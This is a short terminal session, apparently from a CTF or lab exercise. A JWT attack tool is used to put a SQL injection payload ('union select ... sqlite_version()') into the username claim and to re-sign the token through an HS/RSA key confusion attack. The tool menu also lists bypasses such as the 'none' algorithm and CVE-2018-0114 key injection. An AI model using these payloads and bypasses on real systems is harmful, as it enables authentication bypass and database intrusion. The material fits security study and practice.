 > ' union select 1,sqlite_version(),3; -- -
[1] username = "' union select 1,sqlite_version(),3; -- -"
[2] pk = "-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY
ktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi
XuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg
jIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH
+FynNsjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx
V8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr
0wIDAQAB
-----END PUBLIC KEY-----
"
[3] iat = 1600681227    ==> TIMESTAMP = 2020-09-21 12:40:27 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token Signing:
[1] Sign token with known HMAC-SHA 'secret'
[2] Sign token with RSA/ECDSA Private Key
[3] Strip signature using the "none" algorithm
[4] Sign with HS/RSA key confusion vulnerability
[5] Sign token with key file
[6] Inject a key and self-sign the token (CVE-2018-0114)
[7] Self-sign the token and export an external JWKS
[8] Keep original signature
Please select an option from above (1-5):
> 4
Please enter the Public Key filename:
> public.key